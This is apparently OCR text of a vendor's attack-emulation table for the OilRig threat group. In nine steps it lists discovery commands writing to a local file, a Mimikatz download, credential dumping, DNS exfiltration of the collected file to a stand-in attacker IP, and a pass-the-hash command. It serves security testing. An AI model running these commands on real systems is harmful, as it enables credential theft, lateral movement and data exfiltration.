 Sample Scenario Testing (for OilRig Threat Group)
PICUS
Action Description Command
1 Display list of applications and services using cmd /c mkdir c:\Windows\debug\1; cmd.exe /c tasklist >>
"tasklist" command. "C:\Windows\debug\1\1.txt"
2 Display the current domain and user name using cmd.exe /c whoami >> "C:\Windows\debug\1\1.txt"
"whoami" command
3 Display the host name "hostname" command cmd.exe /c hostname >> "C:\Windows\debug\1\1.txt"
4 Display current TCP/IP network configuration using cmd.exe /c ipconfig /all >> "C:\Windows\debug\1\1.txt"
"ipconfig /all " command
5 List user accounts using "net user" command cmd.exe /c net user >> "C:\Windows\debug\1\1.txt"
6 Download Mimikatz.exe from external resource mimix64.exe, %workingdir%\mimix64.exe
7 Credential dumping using Mimikatz cmd.exe /c %workingdir%\mimix64.exe privilege::debug
sekurlsa::logonPasswords exit
8 Exfiltrate collected data over DNS -client -protocol=DNS -port=53 -file=C:\Windows\debug\1\1.txt
-serverip=%ATTACKERIP%
9 Pass the hash using Mimikatz cmd.exe /c cd %TMP% && mimix64.exe "privilege::debug"
"sekurlsa::pth /user:%REMOTESUSERNAME% /domain:%REMOTEDOMAIN%
/ntlm:%REMOTEHASH% /run ipconfig.exe" exit